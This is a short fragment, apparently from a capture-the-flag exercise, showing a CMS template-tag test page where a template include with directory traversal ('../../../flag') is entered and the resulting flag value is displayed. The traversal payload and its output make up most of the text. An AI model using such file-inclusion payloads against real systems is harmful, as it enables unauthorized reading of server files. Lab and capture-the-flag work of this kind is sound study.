 模板标签测试
页面类型 首页 索引ID 分类ID/文章ID/单页ID 执行
代码区
{{include filename='../../../../../../../flag'}}
结果区 Html
flag{e3deef0c-abf0-432e-b290-599a05922ab8}